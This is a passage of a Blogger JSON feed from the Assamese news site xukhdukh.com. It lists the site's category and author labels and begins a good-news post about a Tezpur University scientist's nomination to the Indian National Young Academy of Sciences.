DAS"},{"term":"VIDEO"},{"term":"অভিনন্দন-গোস্বামী"},{"term":"কমল-কুমাৰ-তাঁতী"},{"term":"গ্ৰন্থ"},{"term":"জাকিৰ-হুছেইন"},{"term":"ABHINANDAN-GOSWAMI"},{"term":"DRNAGENSAIKIA"},{"term":"JONAKI"},{"term":"LAKHYA-JYOTI-NATH"},{"term":"LIFE-N-ECONOMY"},{"term":"MAYUR-BORA"},{"term":"SHYAMKANU-MAHANTA"},{"term":"জীৱনৰ-অৰ্থনীতি"},{"term":"ড° নগেন শইকীয়া"},{"term":"মণিকংকনা দাস"},{"term":"লক্ষ্যজ্যোতি নাথ"},{"term":"AGNIV DUTTA"},{"term":"BULON-KR-SAIKIA"},{"term":"JIBAN-JAUBAN"},{"term":"TECHNOLOGY"},{"term":"xukhdukh-Video"},{"term":"অগ্নিভ দত্ত"},{"term":"জীৱন যৌৱন"},{"term":"প্ৰযুক্তি"},{"term":"BHASKARJYOTI-BARUAH"},{"term":"HASYA-BYANGA"},{"term":"INSPIRATIONAL"},{"term":"ISHANJYOTI BORA"},{"term":"RAKTIM SARMAH"},{"term":"paresh-Malakar"},{"term":"ঈশানজ্যোতি বৰা"},{"term":"জোনাকী"},{"term":"পৰেশ-মালাকাৰ"},{"term":"ভাস্কৰ-জ্যোতি-বৰুৱা"},{"term":"DR-AKHIL-RANJAN-DUTTA"},{"term":"RAXAL-HITOPADESH"},{"term":"REHNA-SULTANA"},{"term":"SAILEN-BARUA"},{"term":"আনপ্লাগড"},{"term":"কথা-বাৰ্তা"},{"term":"ড° অখিল ৰঞ্জন দত্ত"},{"term":"ডাঃ নভনীল বৰুৱা"},{"term":"পৰ্যালোচনা"},{"term":"শৈলেন-বৰুৱা"},{"term":"ৰক্তিম শৰ্মা"},{"term":"ABID AZAD"},{"term":"BHABEN HANDIQUE"},{"term":"INTERVIEW"},{"term":"KANAI-GOGOI"},{"term":"MRIGANKA_SEKHAR_CHALHA"},{"term":"RACTIM-GOSWAMI"},{"term":"SHRADHANJALI"},{"term":"UNPLUGGED"},{"term":"sashimai-Saikia-dutta"},{"term":"zakir-hussain"},{"term":"আবিদ আজাদ"},{"term":"কানাই গগৈ"},{"term":"বৃতুল শৰ্মা"},{"term":"ভবেন সন্দিকৈ"},{"term":"মৃগাংক শেখৰ চলিহা"},{"term":"ময়ূৰ বৰা"},{"term":"শশীমাই-শইকীয়া-দত্ত"},{"term":"ৰেহনা চুলতানা"},{"term":"Ashraful-Hussain"},{"term":"BRITUL SHARMA"},{"term":"DR-NAVANIL-BARUAH"},{"term":"ECONOMY"},{"term":"KATHA-BARTA"},{"term":"LEELAKANTA PAYENG"},{"term":"LOKNATH GOSWAMI"},{"term":"NRC"},{"term":"PANKAJ JYOTI MAHANTA"},{"term":"PANKAJ-PRATIM-BORDOLI"},{"term":"আশ্ৰাফুল-হুছেইন"},{"term":"ইতিবাচক"},{"term":"ডঃ দীনেশ বৈশ্য"},{"term":"পংকজজ্যোতি মহন্ত"},{"term":"পংকজপ্ৰতিমবৰদলৈ"},{"term":"বিতৰ্ক"},{"term":"ময়ূৰ-বৰা"},{"term":"শ্যামকানু-মহন্ত"},{"term":"ৰক্তিম-গোস্বামী"},{"term":"AJANTA"},{"term":"BHASKARJYOTI MAHANTA"},{"term":"DRDINESHBAISHYA"},{"term":"EDITORIAL"},{"term":"ROYAL_PEGU"},{"term":"anamika-chaliha"},{"term":"bhogeswar-Dutta"},{"term":"অজন্ত-কুমাৰ-বৰা"},{"term":"অনামিকা-চলিহা"},{"term":"অৰ্থনীতি"},{"term":"খেল"},{"term":"বুলন -কুমাৰ-শইকীয়া"},{"term":"ভালখবৰ"},{"term":"ভাস্কৰজ্যোতি মহন্ত"},{"term":"ভোগেশ্বৰ দত্ত"},{"term":"মানসী গোস্বামী"},{"term":"লোকনাথ গোস্বামী"},{"term":"সম্পাদকীয়"},{"term":"ৰসাল-হিতোপদেশ"},{"term":"ৰয়েল_পেগু"},{"term":"DRANIMAGUHA"},{"term":"JAKIR_Hussain"},{"term":"MANOSHI GOSWAMI"},{"term":"SCIENCE"},{"term":"প্ৰৱাসৰ চিঠি"},{"term":"বুলন-কুমাৰ-শইকীয়া"},{"term":"ভগৎ লাল দত্ত"},{"term":"শ্য়ামকানু মহন্ত"},{"term":"সুৰজিত নেওগ"},{"term":"ABDUR-R-CHAUDHURY"},{"term":"ABID-AZAD"},{"term":"Aradhana Borruah"},{"term":"BHAGAT-LAL-DUTTA"},{"term":"BITARKA"},{"term":"DEBAJIT-SAIKIA"},{"term":"DHRUBAJYOTI-DHANANTARI"},{"term":"DR ANJAL BORA"},{"term":"DURBEEN"},{"term":"KABERI GOSWAMI"},{"term":"KAMAL KUMAR TANTI"},{"term":"MAYUR CHETIA"},{"term":"MONALI-C-DUTTA"},{"term":"NIRABADHI"},{"term":"RUDRA SINGHA MATAK"},{"term":"RUPASRI-BORA-BORDOLOI"},{"term":"SAILEN-BORKATAKI"},{"term":"SAMUDRAJIT GOHAIN"},{"term":"SANJAY_RABIDAS"},{"term":"SPORTS"},{"term":"SURAJIT-NEOG"},{"term":"TUNUJYOTI-GOGOI"},{"term":"UTPAL-DUTTA"},{"term":"prabaxor-sithi"},{"term":"আবিদ-আজাদ"},{"term":"আৰাধনা_বৰুৱা"},{"term":"কাবেৰী গোস্বামী"},{"term":"টুনুজ্যোতি গগৈ"},{"term":"ড° অনিমা গুহ"},{"term":"দূৰবীণ"},{"term":"ধ্ৰুৱজ্যোতি ধনন্তৰি"},{"term":"নিৰৱধি"},{"term":"বিজ্ঞান"},{"term":"ভিডিঅ'"},{"term":"ময়ূৰ চেতিয়া"},{"term":"শৈলেন বৰকটকী"},{"term":"সঞ্জয় ৰবিদাস"},{"term":"সমুদ্ৰজিত গোহাঁই"},{"term":"সাময়িক প্ৰসংগ"},{"term":"সুৰজিৎ নেওগ"},{"term":"ৰুদ্ৰ সিংহ মটক"},{"term":"ABHIJIT-KALITA"},{"term":"ANIRUDHA BHAKAT"},{"term":"ARUPJYOTI-HANDIQUE"},{"term":"ASSAMESE LANGUAGE"},{"term":"BUDGET"},{"term":"CINEMA"},{"term":"DIGANTA-KR-BORA"},{"term":"DR GAYATRI GOGOI"},{"term":"DR NIRMAL SAHEWALLA"},{"term":"DR-BRINCHI-BARUAH"},{"term":"DevojyotiBorah"},{"term":"ENVIRONMENT"},{"term":"GAUTAM BORDOLOI"},{"term":"HITENDRA-KR-SARMA"},{"term":"MANOROM-GOGOI"},{"term":"MRIDUL-KUMAR-HANDIQUE"},{"term":"PARASAR KALITA"},{"term":"PRANJIT-BORA"},{"term":"PRANJYOTI-NATH"},{"term":"RAHUL"},{"term":"RUMJHUM-SAIKIA"},{"term":"SAGAR-HAZARIKA"},{"term":"SUSHANTA KASHYAP"},{"term":"biswajeet-bora"},{"term":"devika phukan"},{"term":"phanindra.devchoudhury"},{"term":"অঞ্জল বৰা"},{"term":"অনিৰুদ্ধ ভকত"},{"term":"অসমীয়া ভাষা"},{"term":"আইন আদালত"},{"term":"আব্দুৰ-ৰ-চৌধুৰী"},{"term":"উৎপল-দত্ত"},{"term":"ক্ৰীড়াংগন"},{"term":"গৌতম বৰদলৈ"},{"term":"ডাঃ গায়ত্ৰী গগৈ"},{"term":"ডাঃ নিৰ্মল চাহেৱালা"},{"term":"দিগন্ত-কু-বৰা"},{"term":"দেৱজিত-শইকীয়া"},{"term":"দেৱজ্যোতি বৰা"},{"term":"দেৱীকা ফুকন"},{"term":"ধীমান সিনহা"},{"term":"প্ৰকৃতি"},{"term":"প্ৰাণজ্যোতি-নাথ"},{"term":"পৰাশৰ কলিতা"},{"term":"ফণীন্দ্ৰ কুমাৰ দেৱচৌধুৰী"},{"term":"বাজেট"},{"term":"বিশ্বজিৎ বৰা"},{"term":"ব্ৰিন্সি-বৰুৱা"},{"term":"মনালী-চি-দত্ত"},{"term":"মনোৰম গগৈ"},{"term":"মৃদুল-কুমাৰ-সন্দিকৈ"},{"term":"সাগৰ-হাজৰিকা"},{"term":"সুশান্ত কাশ্যপ"},{"term":"হিতেন্দ্ৰ-কুমাৰ-শৰ্মা"},{"term":"ৰাজনৈতিক বিশ্লেষণ"},{"term":"ৰাহুল"},{"term":"ৰুমঝুম শইকীয়া"},{"term":"ৰূপশ্ৰী বৰা বৰদলৈ"},{"term":"AMAL GOSWAMI"},{"term":"ASHISH-MAJUMDAR"},{"term":"AYAN UTTAM"},{"term":"Abdul Wadud Sekh"},{"term":"BHAGAT LAL DUTTA"},{"term":"BIDESHAR-SITHI"},{"term":"BIKRAM-M-BARUAH"},{"term":"CHAYANIKA-BARUAH"},{"term":"DEBATE"},{"term":"DHEEMAN-SINHA"},{"term":"DR-ARABINDA-RAJKHOWA"},{"term":"DWIJENDRA-NATH-SARMA"},{"term":"Dr Paban Sahariya"},{"term":"GAUTAM-CHAMUAH"},{"term":"HUMOUR"},{"term":"ISLAM"},{"term":"KALYANJYOTI"},{"term":"KHEL"},{"term":"KOTHA-BARTA"},{"term":"KULDIP MEDHI"},{"term":"LAW"},{"term":"LOCHAN-SAIKIA"},{"term":"MADRASA"},{"term":"MRIDUL KUMAR SHARMA"},{"term":"MRIDUPRASADNATH"},{"term":"NITUL-BORA"},{"term":"PANKAJ-THAKURIA"},{"term":"PRADIP-GOGOI"},{"term":"RANJUMONI_MAHANTA"},{"term":"RIPUNJOY-GOGOI"},{"term":"Report"},{"term":"SACHIN-GOGOI"},{"term":"SHOPPING"},{"term":"Syed-Ainul-Haque-Choudhury"},{"term":"TEACHERS'-DAY"},{"term":"VLOG"},{"term":"VYAPAM"},{"term":"ZIAUR RAHMAN"},{"term":"joydeep"},{"term":"news"},{"term":"pranob-saikia"},{"term":"priyanku narayan barua. সাম্প্ৰতিক প্ৰসংগ"},{"term":"radio xukhdukh"},{"term":"অনুপমা বৰগোহাঁই"},{"term":"অভিজিত কলিতা"},{"term":"অমল গোস্বামী"},{"term":"অয়ন উত্তম"},{"term":"অৰূপজ্যোতি-সন্দিকৈ"},{"term":"আব্দুল ওৱাদুদ সেখ"},{"term":"আশীষ-মজুমদাৰ"},{"term":"কুলদীপ মেধি"},{"term":"গ্ৰন্থ আলোচনা"},{"term":"চিনেমা"},{"term":"চৈয়দ-আইনুল-হক-চৌধুৰী"},{"term":"চয়নিকা-বৰুৱা"},{"term":"জিতেন বেজবৰুৱা"},{"term":"জিয়াউৰ ৰহমান"},{"term":"জয়দীপ-চক্ৰৱৰ্তী"},{"term":"ড° প্ৰাণ্জিৎ বৰা"},{"term":"ড° পৱন কুমাৰ চহৰীয়া"},{"term":"ডঃ অৰবিন্দ ৰাজখোৱা"},{"term":"দ্বিজেন্দ্ৰ-নাথ-শৰ্মা"},{"term":"নিতুল-বৰা"},{"term":"পংকজ-ঠাকুৰীয়া"},{"term":"প্রিয়ংকু নাৰায়ন বৰুৱা"},{"term":"প্ৰণৱ শইকীয়া"},{"term":"প্ৰদীপ-গগৈ"},{"term":"প্ৰিয়ংকু নাৰায়ণ বৰুৱা"},{"term":"প্ৰৱন্ধ. সাম্প্ৰতিক প্ৰসংগ"},{"term":"প্ৰৱ্ন্ধ"},{"term":"পৰ্যটন"},{"term":"বিক্ৰম-এম-বৰুৱা"},{"term":"বিদেশৰ চিঠি"},{"term":"মুকলি চিঠি"},{"term":"মু্ম্বাই মছালা"},{"term":"মৃদু প্ৰসাদ নাথ"},{"term":"মৃদুল কুমাৰ শৰ্মা"},{"term":"লোচন-শইকীয়া"},{"term":"ৰঞ্জুমণি মহন্ত"},{"term":"ৰস ৰচনা"},{"term":"ৰূপশ্ৰী-বৰা-বৰদলৈ"},{"term":"AKASH-NILABH"},{"term":"ALTAF_MAJID"},{"term":"AMARENDRADEKA"},{"term":"ANAMIKA-BARUA"},{"term":"ANANTA-MOHAN-SARMA"},{"term":"ANJAN-SAIKIA"},{"term":"ANUPAMA BORGOHAIN"},{"term":"ANUPOMA-DEVI"},{"term":"ARUNABH-SAIKIA"},{"term":"ASOMIYA"},{"term":"ASSAM-SAHITYA-SABHA"},{"term":"ASSAMESE-DRAMA"},{"term":"AVINANDAN-GOSWAMI"},{"term":"Agriculture"},{"term":"Ashraful-ISLAM"},{"term":"BANGLADESHI"},{"term":"BASISTHADEV-PHUKAN"},{"term":"BENGELURU"},{"term":"BHASKARJYOTI-B"},{"term":"BHASKARJYOTI-DEKA"},{"term":"BIKASH SAIKIA"},{"term":"BINAY-KRISHNA-TAMULI-PHUKAN"},{"term":"BIPASHA-BORA. বিপাশা-বৰা"},{"term":"BISHAL DEB ROY"},{"term":"BITOPAN BORBORAH"},{"term":"BITUPANGOGOI"},{"term":"CARTOON"},{"term":"CREATIVE-WRITING"},{"term":"CULTURE"},{"term":"Competition"},{"term":"DALIM-DAS"},{"term":"DEBAJIT-SHARMA"},{"term":"DEVANGA-PALLAB-SAIKIA"},{"term":"DHANJIT-KR-BARMAN"},{"term":"DHIMAN-SINHA"},{"term":"DHRUBA-JYOTI-SAIKIA"},{"term":"DHUBURI"},{"term":"DILIP SAIKIA"},{"term":"DR MRIDUL SARMA"},{"term":"DR MRINMOY"},{"term":"DR MRINMOYEE BORDOLOI"},{"term":"DR RIDIP BORAH"},{"term":"DR-GITARTHA-BORDOLOI"},{"term":"DR-RITUMONI-NATH"},{"term":"DR. RUNA BISWAS"},{"term":"DRAMA"},{"term":"DRHAFIZAHMED"},{"term":"Deva Pratim"},{"term":"Dr. Kaustubh Deka"},{"term":"FACTCHECK"},{"term":"FBLIVE"},{"term":"FUNNY DIARIES"},{"term":"GEETA-DUTTA"},{"term":"GITALI DAS"},{"term":"GUNADEEP CHETIA"},{"term":"GUWAHATI"},{"term":"HADI ALAM"},{"term":"HEMANTA-KAKATI"},{"term":"INDUKALPA-SAIKIA"},{"term":"JAMSER-ALI"},{"term":"JIBAN NARAH"},{"term":"JINNA-BORDOLI"},{"term":"JYOTI-PRAKASH-NATH"},{"term":"Juri Baruah"},{"term":"Jজোনাকী"},{"term":"KESHAB-SANGMA"},{"term":"KMSS"},{"term":"KOWSTOOVMONI"},{"term":"LGBT"},{"term":"LIGHTWAVE"},{"term":"LIPIMONI-DUTTA"},{"term":"MADHABJYOTI DEORI"},{"term":"MANISHA-BORA"},{"term":"MANTU LOCHAN BORA"},{"term":"MINTU-DAS"},{"term":"MOINAMEL"},{"term":"MOSTAK"},{"term":"MRINAL-GOSWAMI"},{"term":"MUKUTGOHAIN"},{"term":"Makhan-lal-das"},{"term":"NABAJYOTI BORAH"},{"term":"NAMAMI"},{"term":"NATURE"},{"term":"NAVANIL"},{"term":"NAYAN DEV CHOUDHURY"},{"term":"NILIMA-THAKURIA-HAQUE"},{"term":"Nizara-Rajkumari"},{"term":"OPEN-LETTER"},{"term":"PAIMTHEE GOHAIN"},{"term":"PALLAV-KR-NATH"},{"term":"PANKAJKRNATH"},{"term":"PARJYALUCHANA"},{"term":"PARTHA JYOTI BORA"},{"term":"POEM"},{"term":"PRAKITI"},{"term":"PRANAB-JYOTI-BORA"},{"term":"PRASHANTA KR DUTTA"},{"term":"PRASHANTA-BARUA"},{"term":"PRATIBHU DUTTA"},{"term":"PRINCIPIYA"},{"term":"QUEEN-HAZARIKA"},{"term":"RANJIT-MUKTIAR"},{"term":"RASEL-HUSSAIN"},{"term":"RATUL-BEZBARUA"},{"term":"RATULKUMAR-LAHON"},{"term":"REERMA-BORAH"},{"term":"RIFAT MANNAN"},{"term":"RINTUMONI_DUTTA"},{"term":"RUMA-HAZARIKA"},{"term":"RUPANTAR BORPATRA GOHAIN"},{"term":"SAFIQUE-HASAN"},{"term":"SAGAR HAZARIKA"},{"term":"SAMIUL-AHMED"},{"term":"SANJAY-KISHORE-GOGOI"},{"term":"SANTIKAM HAZARIKA"},{"term":"SATIRE"},{"term":"SATYAJIT-KAKATI"},{"term":"SHRISTISREE"},{"term":"SOUMITRA YOGI"},{"term":"SOURAV_KR_CHALIHA"},{"term":"SRIMANTA BORDOLOI"},{"term":"STARTUP"},{"term":"SWABALAMBAN"},{"term":"SWARAJ"},{"term":"TALAQ"},{"term":"TOURISM"},{"term":"TRAVELOGUE"},{"term":"TRIPTI-DAS"},{"term":"TULARAMGOGOI"},{"term":"TUWARAMDUTTA"},{"term":"UDHAB-BHARALI"},{"term":"UDYAM"},{"term":"UMESH KHANDELIA"},{"term":"Vasundhara Jairath"},{"term":"WASIM-SAIKIA"},{"term":"WOMEN"},{"term":"ZUBEEN"},{"term":"amal-goswami"},{"term":"android"},{"term":"biplob-borthakur"},{"term":"dr.stuti"},{"term":"ebookassam"},{"term":"jiten.bezboruah"},{"term":"pankaj barah"},{"term":"priyanku-narayan-barua"},{"term":"purna-chutia"},{"term":"santanu borthakur"},{"term":"satyam-sahu"},{"term":"xukhdukh adda"},{"term":"xukhdukh.com"},{"term":"অঞ্জন-শইকীয়া"},{"term":"অনন্ত-মোহন-শৰ্মা"},{"term":"অনামিকা বৰুৱা"},{"term":"অনুপমা দেৱী"},{"term":"অমৰেন্দ্ৰ ডেকা"},{"term":"অসম-সাহিত্য-সভা"},{"term":"অসমীয়াৰ সুখ-দুখ"},{"term":"অৰুণাভ-শইকীয়া"},{"term":"আকাশ-নিলাভ"},{"term":"আলতাফ-মজিদ"},{"term":"আশ্ৰাফুল ইছলাম"},{"term":"ইউনিকোড"},{"term":"ইন্দুকল্প শইকীয়া"},{"term":"উদ্ধৱ ভৰালী"},{"term":"উদ্যমিতা"},{"term":"উমেশ খাণ্ডেলীয়া"},{"term":"উৎপল দত্ত"},{"term":"কণী"},{"term":"কবিতা"},{"term":"কল্যানজ্যোতি"},{"term":"কস্তুৰী চুতীয়া"},{"term":"কাৰ্টুন"},{"term":"কৃষি"},{"term":"কেশৱচাংমা"},{"term":"কৌস্তুভমণি শইকীয়া দত্ত"},{"term":"খবৰ"},{"term":"গল্প"},{"term":"গীতা-দত্ত"},{"term":"গীতালি দাস"},{"term":"গুণদীপ চেতিয়া"},{"term":"চফিক-হাছান"},{"term":"চামিউল-আহমেদ"},{"term":"জমশ্বেৰ-আলি"},{"term":"জিন্না বৰদলৈ"},{"term":"জীৱন নৰহ"},{"term":"জুবিন"},{"term":"জুৰি বৰুৱা"},{"term":"জ্যোতিপ্ৰকাশ-নাথ"},{"term":"টুৱাৰাম-দত্ত"},{"term":"ডoমুকুট -গোহাঁই"},{"term":"ড° কৌস্তুভ ডেকা"},{"term":"ড° মৃদুল শর্মা"},{"term":"ড° হাফিজ আহমেদ"},{"term":"ডঃৰিতুমণি-নাথ"},{"term":"ডা° ৰিদিপ বড়া"},{"term":"ডাঃ গীতাৰ্থ বৰদলৈ"},{"term":"ডাঃ ৰুনা বিশ্বাস"},{"term":"ডালিমদাস"},{"term":"তৃপ্তি দাস"},{"term":"দিলীপ শইকীয়া"},{"term":"দেৱ প্ৰতিম"},{"term":"দেৱজিত শৰ্মা"},{"term":"দেৱাংগ-পল্লৱ-শইকীয়া"},{"term":"ধনজিত-কু-বৰ্মন"},{"term":"ধুবুৰী"},{"term":"ধ্ৰুৱজ্যোতি শইকীয়া"},{"term":"নাৰী"},{"term":"নিজৰা-ৰাজকুমাৰী"},{"term":"নীলিমা ঠাকুৰীয়া হক"},{"term":"নয়ন দেৱ চৌধুৰী"},{"term":"নৱকণ্ঠ"},{"term":"নৱজ্যোতি এন বৰা"},{"term":"পংকজ বৰা"},{"term":"পংকজকুমাৰনাথ"},{"term":"পম দত্ত"},{"term":"পযবেক্ষণ"},{"term":"পল্লৱ-কুমাৰ-নাথ"},{"term":"পাৰ্থজ্যোতিবৰা"},{"term":"পূৰ্ণ-চুতীয়া"},{"term":"পেইম থি গোঁহাই"},{"term":"প্ৰতিবেদন"},{"term":"প্ৰতিভূ দত্ত"},{"term":"প্ৰতিযোগিতা"},{"term":"প্ৰশান্ত কুমাৰ দত্ত"},{"term":"প্ৰশান্ত-বৰুৱা"},{"term":"প্ৰাঞ্জল কুমাৰ নাথ"},{"term":"প্ৰিন্সিপিয়া"},{"term":"পৰাগমণি আদিত্য"},{"term":"পৰিৱেশ"},{"term":"বশিষ্ঠদেৱ ফুকন"},{"term":"বসুন্ধৰা"},{"term":"বাংলাদেশী"},{"term":"বিকাশ শইকীয়া"},{"term":"বিতোপন বৰবৰা"},{"term":"বিতোপনগগৈ"},{"term":"বিনয়কৃষ্ণতামুলীফুকন"},{"term":"বিপাশা বৰা"},{"term":"বিপ্লৱ বৰঠাকুৰ"},{"term":"বিশাল দেৱ ৰয়"},{"term":"বিহু"},{"term":"ভাস্কৰ জ্যোতি বৰুৱা"},{"term":"ভাস্কৰজ্যোতি-ডেকা"},{"term":"ভ্ৰমণ"},{"term":"মণ্টু লোচন বৰা"},{"term":"মনীষাবৰা"},{"term":"মস্তাক আহমদ চৌধুৰী"},{"term":"মাখন লাল দাস"},{"term":"মাধৱজ্যোতি দেউৰী"},{"term":"মানস প্ৰতিম দিহিঙীয়া"},{"term":"মিণ্টু-দাস"},{"term":"মুকলি চিঠি. সম্পাদকলৈ চিঠি"},{"term":"মুক্তচিন্তা"},{"term":"মৃণাল-গোস্বামী"},{"term":"মৃন্ময়"},{"term":"মৈত্ৰেয়ী পাটৰ"},{"term":"লিপিমণি দত্ত"},{"term":"শচীন গগৈ"},{"term":"শান্তিকাম হাজৰিকা"},{"term":"শিল্পী আৰু শিল্প"},{"term":"শ্ৰীমন্ত বৰদলৈ"},{"term":"সঞ্জয়-কিশোৰ-গগৈ"},{"term":"সত্যজিত কাকতি"},{"term":"সত্যম-চাহু"},{"term":"সাক্ষাতকাৰ"},{"term":"সাহিত্য"},{"term":"সুখ-দুখৰ আড্ডা"},{"term":"সৃষ্টিশীল"},{"term":"সৃষ্টিশ্ৰী"},{"term":"সৌমিত্ৰ যোগী"},{"term":"সৌৰভ-কুমাৰ-চলিহা"},{"term":"স্তুতি-ৰঞ্জিত-কোঁৱৰ"},{"term":"স্বাৱলম্বন"},{"term":"স্বৰাজ"},{"term":"হাদী আলম"},{"term":"হেমন্ত-কাকতি"},{"term":"ৰঞ্জিত মুক্তিয়াৰ"},{"term":"ৰসাল ডায়েৰী"},{"term":"ৰাচেল-হুছেইন"},{"term":"ৰাজীৱ কমল শইকীয়া"},{"term":"ৰাতুল কুমাৰ লাহন"},{"term":"ৰাতুল-বেজবৰুৱা"},{"term":"ৰিণ্টুমণিদত্ত"},{"term":"ৰিপুঞ্জয় গগৈ"},{"term":"ৰিফাত মান্নান"},{"term":"ৰীমা-বৰা"},{"term":"ৰুপালী পৰ্দা"},{"term":"ৰুমা-হাজৰিকা"},{"term":"ৰূপান্তৰ বৰপাত্ৰ গোহাঁই"},{"term":"ৱাচিম শইকীয়া"}],"title":{"type":"text","$t":"অসমীয়াৰ সুখ-দুখ                              "},"subtitle":{"type":"html","$t":"xukhdukh.com :: Asomiyar xukhdukh - অসমীয়াৰ সুখ-দুখ :: ইউনিকোডত প্ৰকাশিত প্ৰথম অসমীয়া অনলাইন দৈনিক :: প্ৰতিদিন আপডেট | Content Rich Assamese online Daily \/ portal \/e magazine: ভাল খবৰ, প্ৰৱন্ধ, বিশ্লেষণ, গ্ৰন্থ-আলোচনা, হাস্য-ব্যংগৰে সমৃদ্ধ..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.xukhdukh.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/-\/%E0%A6%AD%E0%A6%BE%E0%A6%B2+%E0%A6%96%E0%A6%AC%E0%A7%B0?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xukhdukh.com\/search\/label\/%E0%A6%AD%E0%A6%BE%E0%A6%B2%20%E0%A6%96%E0%A6%AC%E0%A7%B0"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/-\/%E0%A6%AD%E0%A6%BE%E0%A6%B2+%E0%A6%96%E0%A6%AC%E0%A7%B0\/-\/%E0%A6%AD%E0%A6%BE%E0%A6%B2+%E0%A6%96%E0%A6%AC%E0%A7%B0?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"xukhdukh.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11423931906297733996"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX8U9N4DE7qudB2Z9qPjTQ8KswpSe5dJ7Hs88G01iRZvFpDUUZIMZc7u4S8ZpBMsDXleCcadFmCDhdlpuP-kO4or5dx6cLq51FSzwrSihLwppK4BpiXoRvVceu4g8S7A\/s113\/logo.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"286"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7513693875306445040.post-7450469028923703299"},"published":{"$t":"2023-02-21T09:18:00.007+05:30"},"updated":{"$t":"2023-02-21T09:37:35.601+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"goodnews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ভাল খবৰ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ভালখবৰ"}],"title":{"type":"text","$t":"ভাল খবৰঃ ৰাষ্ট্ৰীয় যুৱ বিজ্ঞান একাডেমীৰ ক'ৰ কমিটীৰ সদস্য মনোনীত তেজপুৰ বিশ্ববিদ্যালয়ৰ ড° পংকজ বৰা"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eৰাষ্ট্ৰীয় যুৱ বিজ্ঞান একাডেমীৰ ক'ৰ কমিটীৰ সদস্য মনোনীত তেজপুৰ বিশ্ববিদ্যালয়ৰ\u0026nbsp;ড° পংকজ বৰা\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr_V3ecOfEa3RaDvryznFry0gW4zbelA7YATwIIH28DWlTQ0UNGHOIGuy45T3ZNyDgIDc2WKv8FcPLHM28A0UwrQEw6ZgH84F4fWo7jr6ixuBcO9yH7z9DqH_jHZ5wX6h6Xe7_RzdnYmRvaIvdyitfLu_zkc2vCJc8qya2kmpKq4ZuZ76fCBDbOwRS\/s621\/pp.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ৰাষ্ট্ৰীয় যুৱ বিজ্ঞান একাডেমী ক'ৰ কমিটীৰ সদস্য মনোনীত তেজপুৰ বিশ্ববিদ্যালয়ৰ ড° পংকজ বৰা, DR PANKAJ BARAH, TEZPUR UNIVERISTY, INDIAN NATIONAL ACADEMY\" border=\"0\" data-original-height=\"349\" data-original-width=\"621\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr_V3ecOfEa3RaDvryznFry0gW4zbelA7YATwIIH28DWlTQ0UNGHOIGuy45T3ZNyDgIDc2WKv8FcPLHM28A0UwrQEw6ZgH84F4fWo7jr6ixuBcO9yH7z9DqH_jHZ5wX6h6Xe7_RzdnYmRvaIvdyitfLu_zkc2vCJc8qya2kmpKq4ZuZ76fCBDbOwRS\/w320-h180\/pp.png\" title=\"ৰাষ্ট্ৰীয় যুৱ বিজ্ঞান একাডেমী ক'ৰ কমিটীৰ সদস্য মনোনীত তেজপুৰ বিশ্ববিদ্যালয়ৰ ড° পংকজ বৰা, DR PANKAJ BARAH, TEZPUR UNIVERISTY, INDIAN NATIONAL ACADEMY\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eভাৰতীয় ৰাষ্ট্ৰীয় যুৱ বিজ্ঞান একাডেমী (Indian National Young Academy of Sciences) ভাৰতৰ একমাত্র স্বীকৃত যুৱ বিজ্ঞান একাডেমী। ২০১৫ চনত ভাৰতীয় বিজ্ঞান একাডেমীৰ বিশেষ উদ্যোগত গঠিত হৈছিল। দেশৰ যুৱ বিজ্ঞানীসকলৰ মাজত ৰাষ্ট্ৰীয় আৰু আন্তঃৰাষ্ট্ৰীয় পৰ্যায়ত সমন্বয় সাধন, দেশৰ ভিন্ন প্ৰান্তত বিজ্ঞানৰ প্ৰচাৰ-প্ৰসাৰ আৰু বিভিন্ন বিষয়ত কেন্দ্ৰীয় চৰকাৰ তথা নীতি নির্ধাৰণ কমিটীক সহযোগ কৰা এই যুৱ বিজ্ঞান একাডেমীৰ অন্যতম দায়িত্ব।\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 